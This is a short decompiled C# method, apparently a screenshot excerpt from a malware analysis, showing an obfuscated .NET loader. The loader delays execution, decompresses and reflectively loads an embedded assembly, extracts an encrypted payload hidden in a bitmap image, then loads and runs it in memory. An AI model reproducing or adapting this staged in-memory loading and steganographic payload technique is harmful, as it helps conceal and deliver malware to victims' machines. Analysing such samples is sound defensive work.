 1 // Applebee.QuickSort
2 // Token: 0x06000039 RID: 57 RVA: 0x00002CC0 File Offset: 0x00000EC0
3 public static void trist(string StringTypeInfo, string InputBlockSize, string EscapedIRemotingFormatter)
4 {
5     Thread.Sleep(14119);
6     byte[] array = SFT.smethod_0();
7     Type type;
8     using (GZipStream gzipStream = new GZipStream(new MemoryStream(array), CompressionMode.Decompress))
9     {
10         byte[] array2 = new byte[4096];
11         using (MemoryStream memoryStream = new MemoryStream())
12         {
13             int num;
14             do
15             {
16                 num = gzipStream.Read(array2, 0, 4096);
17                 if (num > 0)
18                 {
19                     memoryStream.Write(array2, 0, num);
20                 }
21             }
22             while (num > 0);
23             type = QuickSort.smethod_4(memoryStream.ToArray()).GetType("ReactionDiffusionLib.ReactionVessel");
24         }
25     }
26     object obj = Activator.CreateInstance(type);
27     StringTypeInfo = (string)type.GetMethod("CausalitySource").Invoke(obj, new object[] { StringTypeInfo });
28     InputBlockSize = (string)type.GetMethod("CausalitySource").Invoke(obj, new object[] { InputBlockSize });
29     Bitmap bitmap = QuickSort.LowestBreakIteration(StringTypeInfo, EscapedIRemotingFormatter);
30     byte[] array3 = QuickSort.smethod_2(QuickSort.RestoreOriginalBitmap(bitmap, 150, 150));
31     array3 = (byte[])type.GetMethod("SearchResult").Invoke(obj, new object[] { array3, InputBlockSize });
32     Assembly assembly = QuickSort.smethod_4(array3);
33     QuickSort.smethod_3(assembly);
34     Environment.Exit(0);
35 }
36